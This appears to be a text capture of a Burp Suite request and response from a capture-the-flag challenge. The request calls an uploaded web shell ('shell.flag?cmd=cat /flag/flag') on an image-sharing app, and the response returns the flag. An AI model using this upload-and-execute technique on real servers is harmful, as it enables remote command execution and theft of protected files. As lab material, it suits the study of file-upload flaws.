 Request
Pretty Raw Hex Hackvertor \n
1 GET /image-sharing/file_contents/shell.flag?cmd=cat /flag/flag HTTP/2
2 Host: task.twil4.click
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task.twil4.click/image-sharing/
8 Sec-Fetch-Dest: image
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 16 Mar 2024 14:33:33 GMT
3 Content-Type: text/html; charset=UTF-8
4 Request-Id: 1fcb9974b47def40209497a61bf24e21
5 Request-Time: 1710599613661
6 Response-Id: 422431ac1370a20c1a51c042165d5e04
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/8.2.16
9 Cf-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v
4?s=OXmNVA%2FFGUjH1RDEDUEt1wB70gAMML%2FnK9d7IvfCly0DGVme9ElJJ9w
KRvMKf7Eybpuka3OCSeBtSNKekh3KKPu1Jb8FAp5IWmr%2FJ4KqgbgU8G1FUT%2
BeRJlOvVI0EWR96l5Z"}],"group":"cf-nel","max_age":604800}
11 Nel:
{"success_fraction":0,"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 865575812f798616-HKG
14 Alt-Svc: h3=":443"; ma=86400
15
16 CTF{author:vinhjaxt}
Inspector
Notes